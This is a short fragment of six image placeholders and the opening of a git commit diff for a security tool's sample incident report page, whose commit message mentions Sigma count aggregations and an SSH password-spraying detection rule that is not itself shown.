





==== commit 6a7a80d4: "Sigma count() aggregations, SSH password-spraying rule, technique names - Sigma: "| count([field]) [" ====
--- a/docs/report/sample-incident-report.html
+++ b/docs/report/sample-incident-report.html
@@ -3,8 +3,8 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<meta name="description" content="Drishti Nexus incident report for session c9a17930b15f4f43: incidents, cited evidence lines, ATT&amp;CK 